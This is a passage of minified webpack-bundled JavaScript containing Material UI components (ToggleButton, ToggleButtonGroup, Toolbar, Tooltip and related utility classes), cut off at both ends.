e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(52079));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},52079:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTextFieldUtilityClass=function(e){return(0,a.default)("MuiTextField",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTextField",["root"]);t.default=l},43002:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.TextareaAutosize}});var n=r(99566)},34755:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(50251),c=n(r(30207)),f=n(r(39411)),d=n(r(57859)),p=n(r(24075)),b=m(r(13638)),y=r(57437);let v=["children","className","color","disabled","disableFocusRipple","fullWidth","onChange","onClick","selected","size","value"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,fullWidth:r,selected:n,disabled:o,size:a,color:l}=e,i={root:["root",n&&"selected",o&&"disabled",r&&"fullWidth",`size${(0,f.default)(a)}`,l]};return(0,u.unstable_composeClasses)(i,b.getToggleButtonUtilityClass,t)},O=(0,p.default)(c.default,{name:"MuiToggleButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`size${(0,f.default)(r.size)}`]]}})(({theme:e,ownerState:t})=>{let r,n="standard"===t.color?e.palette.text.primary:e.palette[t.color].main;return e.vars&&(n="standard"===t.color?e.vars.palette.text.primary:e.vars.palette[t.color].main,r="standard"===t.color?e.vars.palette.text.primaryChannel:e.vars.palette[t.color].mainChannel),(0,a.default)({},e.typography.button,{borderRadius:(e.vars||e).shape.borderRadius,padding:11,border:`1px solid ${(e.vars||e).palette.divider}`,color:(e.vars||e).palette.action.active},t.fullWidth&&{width:"100%"},{[`&.${b.default.disabled}`]:{color:(e.vars||e).palette.action.disabled,border:`1px solid ${(e.vars||e).palette.action.disabledBackground}`},"&:hover":{textDecoration:"none",backgroundColor:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${b.default.selected}`]:{color:n,backgroundColor:e.vars?`rgba(${r} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(n,e.palette.action.selectedOpacity),"&:hover":{backgroundColor:e.vars?`rgba(${r} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(n,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${r} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(n,e.palette.action.selectedOpacity)}}}},"small"===t.size&&{padding:7,fontSize:e.typography.pxToRem(13)},"large"===t.size&&{padding:15,fontSize:e.typography.pxToRem(15)})}),j=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiToggleButton"}),{children:n,className:l,color:u="standard",disabled:s=!1,disableFocusRipple:c=!1,fullWidth:f=!1,onChange:p,onClick:b,selected:g,size:m="medium",value:j}=r,P=(0,o.default)(r,v),w=(0,a.default)({},r,{color:u,disabled:s,disableFocusRipple:c,fullWidth:f,size:m}),M=h(w);return(0,y.jsx)(O,(0,a.default)({className:(0,i.default)(M.root,l),disabled:s,focusRipple:!c,ref:t,onClick:e=>{b&&(b(e,j),e.defaultPrevented)||!p||p(e,j)},onChange:p,value:j,ownerState:w,"aria-pressed":g},P,{children:n}))});t.default=j},1977:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={toggleButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"toggleButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(34755)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(13638));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},13638:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getToggleButtonUtilityClass=function(e){return(0,a.default)("MuiToggleButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiToggleButton",["root","disabled","selected","standard","primary","secondary","sizeSmall","sizeMedium","sizeLarge"]);t.default=l},44517:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=n(r(86642)),p=g(r(52330)),b=r(57437);let y=["children","className","color","disabled","exclusive","fullWidth","onChange","orientation","size","value"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,orientation:r,fullWidth:n,disabled:o}=e,a={root:["root","vertical"===r&&"vertical",n&&"fullWidth"],grouped:["grouped",`grouped${(0,f.default)(r)}`,o&&"disabled"]};return(0,u.unstable_composeClasses)(a,p.getToggleButtonGroupUtilityClass,t)},h=(0,s.default)("div",{name:"MuiToggleButtonGroup",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.grouped}`]:t.grouped},{[`& .${p.default.grouped}`]:t[`grouped${(0,f.default)(r.orientation)}`]},t.root,"vertical"===r.orientation&&t.vertical,r.fullWidth&&t.fullWidth]}})(({ownerState:e,theme:t})=>(0,a.default)({display:"inline-flex",borderRadius:(t.vars||t).shape.borderRadius},"vertical"===e.orientation&&{flexDirection:"column"},e.fullWidth&&{width:"100%"},{[`& .${p.default.grouped}`]:(0,a.default)({},"horizontal"===e.orientation?{"&:not(:first-of-type)":{marginLeft:-1,borderLeft:"1px solid transparent",borderTopLeftRadius:0,borderBottomLeftRadius:0},"&:not(:last-of-type)":{borderTopRightRadius:0,borderBottomRightRadius:0},[`&.${p.default.selected} + .${p.default.grouped}.${p.default.selected}`]:{borderLeft:0,marginLeft:0}}:{"&:not(:first-of-type)":{marginTop:-1,borderTop:"1px solid transparent",borderTopLeftRadius:0,borderTopRightRadius:0},"&:not(:last-of-type)":{borderBottomLeftRadius:0,borderBottomRightRadius:0},[`&.${p.default.selected} + .${p.default.grouped}.${p.default.selected}`]:{borderTop:0,marginTop:0}})})),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiToggleButtonGroup"}),{children:n,className:u,color:s="standard",disabled:f=!1,exclusive:p=!1,fullWidth:v=!1,onChange:g,orientation:O="horizontal",size:j="medium",value:P}=r,w=(0,o.default)(r,y),M=(0,a.default)({},r,{disabled:f,fullWidth:v,orientation:O,size:j}),x=m(M),k=(e,t)=>{let r;if(!g)return;let n=P&&P.indexOf(t);P&&n>=0?(r=P.slice()).splice(n,1):r=P?P.concat(t):[t],g(e,r)},_=(e,t)=>{g&&g(e,P===t?null:t)};return(0,b.jsx)(h,(0,a.default)({role:"group",className:(0,i.default)(x.root,u),ref:t,ownerState:M},w,{children:l.Children.map(n,e=>l.isValidElement(e)?l.cloneElement(e,{className:(0,i.default)(x.grouped,e.props.className),onChange:p?_:k,selected:void 0===e.props.selected?(0,d.default)(e.props.value,P):e.props.selected,size:e.props.size||j,fullWidth:v,color:e.props.color||s,disabled:e.props.disabled||f}):null)}))});t.default=O},91102:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={toggleButtonGroupClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"toggleButtonGroupClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(44517)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(52330));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},86642:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return void 0!==t&&void 0!==e&&(Array.isArray(t)?t.indexOf(e)>=0:e===t)}},52330:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getToggleButtonGroupUtilityClass=function(e){return(0,a.default)("MuiToggleButtonGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiToggleButtonGroup",["root","selected","vertical","disabled","grouped","groupedHorizontal","groupedVertical"]);t.default=l},31158:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(50853),d=r(57437);let p=["className","component","disableGutters","variant"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableGutters:r,variant:n}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"gutters",n]},f.getToolbarUtilityClass,t)},v=(0,c.default)("div",{name:"MuiToolbar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableGutters&&t.gutters,t[r.variant]]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"relative",display:"flex",alignItems:"center"},!t.disableGutters&&{paddingLeft:e.spacing(2),paddingRight:e.spacing(2),[e.breakpoints.up("sm")]:{paddingLeft:e.spacing(3),paddingRight:e.spacing(3)}},"dense"===t.variant&&{minHeight:48}),({theme:e,ownerState:t})=>"regular"===t.variant&&e.mixins.toolbar),g=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiToolbar"}),{className:n,component:l="div",disableGutters:u=!1,variant:c="regular"}=r,f=(0,o.default)(r,p),b=(0,a.default)({},r,{component:l,disableGutters:u,variant:c}),g=y(b);return(0,d.jsx)(v,(0,a.default)({as:l,className:(0,i.default)(g.root,n),ref:t,ownerState:b},f))});t.default=g},91508:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={toolbarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"toolbarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(31158)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(50853));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},50853:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getToolbarUtilityClass=function(e){return(0,a.default)("MuiToolbar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiToolbar",["root","gutters","regular","dense"]);t.default=l},68029:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.testReset=function(){R=!1,clearTimeout(W)};var o=n(r(69726)),a=n(r(10712)),l=x(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=r(56341),c=n(r(24075)),f=n(r(98963)),d=n(r(57859)),p=n(r(39411)),b=n(r(54022)),y=n(r(4194)),v=n(r(48378)),g=n(r(83252)),m=n(r(98738)),h=n(r(88130)),O=n(r(39229)),j=x(r(65709)),P=r(57437);let w=["arrow","children","classes","components","componentsProps","describeChild","disableFocusListener","disableHoverListener","disableInteractive","disableTouchListener","enterDelay","enterNextDelay","enterTouchDelay","followCursor","id","leaveDelay","leaveTouchDelay","onClose","onOpen","open","placement","PopperComponent","PopperProps","slotProps","slots","title","TransitionComponent","TransitionProps"];function M(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(M=function(e){return e?r:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=M(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let k=e=>{let{classes:t,disableInteractive:r,arrow:n,touch:o,placement:a}=e,l={popper:["popper",!r&&"popperInteractive",n&&"popperArrow"],tooltip:["tooltip",n&&"tooltipArrow",o&&"touch",`tooltipPlacement${(0,p.default)(a.split("-")[0])}`],arrow:["arrow"]};return(0,u.unstable_composeClasses)(l,j.getTooltipUtilityClass,t)},_=(0,c.default)(y.default,{name:"MuiTooltip",slot:"Popper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.popper,!r.disableInteractive&&t.popperInteractive,r.arrow&&t.popperArrow,!r.open&&t.popperClose]}})(({theme:e,ownerState:t,open:r})=>(0,a.default)({zIndex:(e.vars||e).zIndex.tooltip,pointerEvents:"none"},!t.disableInteractive&&{pointerEvents:"auto"},!r&&{pointerEvents:"none"},t.arrow&&{[`&[data-popper-placement*="bottom"] .${j.default.arrow}`]:{top:0,marginTop:"-0.71em","&::before":{transformOrigin:"0 100%"}},[`&[data-popper-placement*="top"] .${j.default.arrow}`]:{bottom:0,marginBottom:"-0.71em","&::before":{transformOrigin:"100% 0"}},[`&[data-popper-placement*="right"] .${j.default.arrow}`]:(0,a.default)({},t.isRtl?{right:0,marginRight:"-0.71em"}:{left:0,marginLeft:"-0.71em"},{height:"1em",width:"0.71em","&::before":{transformOrigin:"100% 100%"}}),[`&[data-popper-placement*="left"] .${j.default.arrow}`]:(0,a.default)({},t.isRtl?{left:0,marginLeft:"-0.71em"}:{right:0,marginRight:"-0.71em"},{height:"1em",width:"0.71em","&::before":{transformOrigin:"0 0"}})})),C=(0,c.default)("div",{name:"MuiTooltip",slot:"Tooltip",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.tooltip,r.touch&&t.touch,r.arrow&&t.tooltipArrow,t[`tooltipPlacement${(0,p.default)(r.placement.split("-")[0])}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({backgroundColor:e.vars?e.vars.palette.Tooltip.bg:(0,s.alpha)(e.palette.grey[700],.92),borderRadius:(e.vars||e).shape.borderRadius,color:(e.vars||e).palette.common.white,fontFamily:e.typography.fontFamily,padding:"4px 8px",fontSize:e.typography.pxToRem(11),maxWidth:300,margin:2,wordWrap:"break-word",fontWeight:e.typography.fontWeightMedium},t.arrow&&{position:"relative",margin:0},t.touch&&{padding:"8px 16px",fontSize:e.typography.pxToRem(14),lineHeight:`${Math.round(1e5*(16/14))/1e5}em`,fontWeight:e.typography.fontWeightRegular},{[`.${j.default.popper}[data-popper-placement*="left"] &`]:(0,a.default)({transformOrigin:"right center"},t.isRtl?(0,a.default)({marginLeft:"14px"},t.touch&&{marginLeft:"24px"}):(0,a.default)({marginRight:"14px"},t.touch&&{marginRight:"24px"})),[`.${j.default.popper}[data-popper-placement*="right"] &`]:(0,a.default)({transformOrigin:"left center"},t.isRtl?(0,a.default)({marginRight:"14px"},t.touch&&{marginRight:"24px"}):(0,a.default)({marginLeft:"14px"},t.touch&&{marginLeft:"24px"})),[`.${j.default.popper}[data-popper-placement*="top"] &`]:(0,a.default)({transformOrigin:"center bottom",marginBottom:"14px"},t.touch&&{marginBottom:"24px"}),[`.${j.default.popper}[data-popper-placement*="bottom"] &`]:(0,a.default)({transformOrigin:"center top",marginTop:"14px"},t.touch&&{marginTop:"24px"})})),S=(0,c.default)("span",{name:"MuiTooltip",slot:"Arrow",overridesResolver:(e,t)=>t.arrow})(({theme:e})=>({overflow:"hidden",position:"absolute",width:"1em",height:"0.71em",boxSizing:"border-box",color:e.vars?e.vars.palette.Tooltip.bg:(0,s.alpha)(e.palette.grey[700],.9),"&::before":{content:'""',margin:"auto",display:"block",width:"100%",height:"100%",backgroundColor:"currentColor",transform:"rotate(45deg)"}})),R=!1,W=null,$={x:0,y:0};function E(e,t){return r=>{t&&t(r),e(r)}}let T=l.forwardRef(function(e,t){var r,n,s,c,p,j,M,x,T,D,I,A,L,N,B,Z,z,F,U;let V=(0,d.default)({props:e,name:"MuiTooltip"}),{arrow:H=!1,children:G,components:q={},componentsProps:K={},describeChild:X=!1,disableFocusListener:Y=!1,disableHoverListener:J=!1,disableInteractive:Q=!1,disableTouchListener:ee=!1,enterDelay:et=100,enterNextDelay:er=0,enterTouchDelay:en=700,followCursor:eo=!1,id:ea,leaveDelay:el=0,leaveTouchDelay:ei=1500,onClose:eu,onOpen:es,open:ec,placement:ef="bottom",PopperComponent:ed,PopperProps:ep={},slotProps:eb={},slots:ey={},title:ev,TransitionComponent:eg=b.default,TransitionProps:em}=V,eh=(0,o.default)(V,w),eO=l.isValidElement(G)?G:(0,P.jsx)("span",{children:G}),ej=(0,f.default)(),eP="rtl"===ej.direction,[ew,eM]=l.useState(),[ex,ek]=l.useState(null),e_=l.useRef(!1),eC=Q||eo,eS=l.useRef(),eR=l.useRef(),eW=l.useRef(),e$=l.useRef(),[eE,eT]=(0,O.default)({controlled:ec,default:!1,name:"Tooltip",state:"open"}),eD=eE,eI=(0,m.default)(ea),eA=l.useRef(),eL=l.useCallback(()=>{void 0!==eA.current&&(document.body.style.WebkitUserSelect=eA.current,eA.current=void 0),clearTimeout(e$.current)},[]);l.useEffect(()=>()=>{clearTimeout(eS.current),clearTimeout(eR.current),clearTimeout(eW.current),eL()},[eL]);let eN=e=>{clearTimeout(W),R=!0,eT(!0),es&&!eD&&es(e)},eB=(0,v.default)(e=>{clearTimeout(W),W=setTimeout(()=>{R=!1},800+el),eT(!1),eu&&eD&&eu(e),clearTimeout(eS.current),eS.current=setTimeout(()=>{e_.current=!1},ej.transitions.duration.shortest)}),eZ=e=>{e_.current&&"touchstart"!==e.type||(ew&&ew.removeAttribute("title"),clearTimeout(eR.current),clearTimeout(eW.current),et||R&&er?eR.current=setTimeout(()=>{eN(e)},R?er:et):eN(e))},ez=e=>{clearTimeout(eR.current),clearTimeout(eW.current),eW.current=setTimeout(()=>{eB(e)},el)},{isFocusVisibleRef:eF,onBlur:eU,onFocus:eV,ref:eH}=(0,h.default)(),[,eG]=l.useState(!1),eq=e=>{eU(e),!1===eF.current&&(eG(!1),ez(e))},eK=e=>{ew||eM(e.currentTarget),eV(e),!0===eF.current&&(eG(!0),eZ(e))},eX=e=>{e_.current=!0;let t=eO.props;t.onTouchStart&&t.onTouchStart(e)};l.useEffect(()=>{if(eD)return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)};function e(e){("Escape"===e.key||"Esc"===e.key)&&eB(e)}},[eB,eD]);let eY=(0,g.default)(eO.ref,eH,eM,t);ev||0===ev||(eD=!1);let eJ=l.useRef(),eQ={},e0="string"==typeof ev;X?(eQ.title=eD||!e0||J?null:ev,eQ["aria-describedby"]=eD?eI:null):(eQ["aria-label"]=e0?ev:null,eQ["aria-labelledby"]=eD&&!e0?eI:null);let e1=(0,a.default)({},eQ,eh,eO.props,{className:(0,i.default)(eh.className,eO.props.className),onTouchStart:eX,ref:eY},eo?{onMouseMove:e=>{let t=eO.props;t.onMouseMove&&t.onMouseMove(e),$={x:e.clientX,y:e.clientY},eJ.current&&eJ.current.update()}}:{}),e2={};ee||(e1.onTouchStart=e=>{eX(e),clearTimeout(eW.current),clearTimeout(eS.current),eL(),eA.current=document.body.style.WebkitUserSelect,document.body.style.WebkitUserSelect="none",e$.current=setTimeout(()=>{document.body.style.WebkitUserSelect=eA.current,eZ(e)},en)},e1.onTouchEnd=e=>{eO.props.onTouchEnd&&eO.props.onTouchEnd(e),eL(),clearTimeout(eW.current),eW.current=setTimeout(()=>{eB(e)},ei)}),J||(e1.onMouseOver=E(eZ,e1.onMouseOver),e1.onMouseLeave=E(ez,e1.onMouseLeave),eC||(e2.onMouseOver=eZ,e2.onMouseLeave=ez)),Y||(e1.onFocus=E(eK,e1.onFocus),e1.onBlur=E(eq,e1.onBlur),eC||(e2.onFocus=eK,e2.onBlur=eq));let e5=l.useMemo(()=>{var e;let t=[{name:"arrow",enabled:!!ex,options:{element:ex,padding:4}}];return null!=(e=ep.popperOptions)&&e.modifiers&&(t=t.concat(ep.popperOptions.modifiers)),(0,a.default)({},ep.popperOptions,{modifiers:t})},[ex,ep]),e6=(0,a.default)({},V,{isRtl:eP,arrow:H,disableInteractive:eC,placement:ef,PopperComponentProp:ed,touch:e_.current}),e4=k(e6),e7=null!=(r=null!=(n=ey.popper)?n:q.Popper)?r:_,e9=null!=(s=null!=(c=null!=(p=ey.transition)?p:q.Transition)?c:eg)?s:b.default,e3=null!=(j=null!=(M=ey.tooltip)?M:q.Tooltip)?j:C,e8=null!=(x=null!=(T=ey.arrow)?T:q.Arrow)?x:S,te=(0,u.appendOwnerState)(e7,(0,a.default)({},ep,null!=(D=eb.popper)?D:K.popper,{className:(0,i.default)(e4.popper,null==ep?void 0:ep.className,null==(I=null!=(A=eb.popper)?A:K.popper)?void 0:I.className)}),e6),tt=(0,u.appendOwnerState)(e9,(0,a.default)({},em,null!=(L=eb.transition)?L:K.transition),e6),tr=(0,u.appendOwnerState)(e3,(0,a.default)({},null!=(N=eb.tooltip)?N:K.tooltip,{className:(0,i.default)(e4.tooltip,null==(B=null!=(Z=eb.tooltip)?Z:K.tooltip)?void 0:B.className)}),e6),tn=(0,u.appendOwnerState)(e8,(0,a.default)({},null!=(z=eb.arrow)?z:K.arrow,{className:(0,i.default)(e4.arrow,null==(F=null!=(U=eb.arrow)?U:K.arrow)?void 0:F.className)}),e6);return(0,P.jsxs)(l.Fragment,{children:[l.cloneElement(eO,e1),(0,P.jsx)(e7,(0,a.default)({as:null!=ed?ed:y.default,placement:ef,anchorEl:eo?{getBoundingClientRect:()=>({top:$.y,left:$.x,right:$.x,bottom:$.y,width:0,height:0})}:ew,popperRef:eJ,open:!!ew&&eD,id:eI,transition:!0},e2,te,{popperOptions:e5,children:({TransitionProps:e})=>(0,P.jsx)(e9,(0,a.default)({timeout:ej.transitions.duration.shorter},e,tt,{children:(0,P.jsxs)(e3,(0,a.default)({},tr,{children:[ev,H?(0,P.jsx)(e8,(0,a.default)({},tn,{ref:ek})):null]}))}))}))]})});t.default=T},2218:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tooltipClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tooltipClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(68029)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65709));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},65709:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTooltipUtilityClass=function(e){return(0,a.default)("MuiTooltip",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTooltip",["popper","popperInteractive","popperArrow","popperClose","tooltip","tooltipArrow","touch","tooltipPlacementLeft","tooltipPlacementRight","tooltipPlacementTop","tooltipPlacementBottom","arrow"]);t.default=l},31353:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TypographyRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(56341),s=r(53102),c=n(r(24075)),f=n(r(57859)),d=n(r(39411)),p=r(62400),b=r(57437);let y=["align","className","component","gutterBottom","noWrap","paragraph","variant","variantMapping"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let 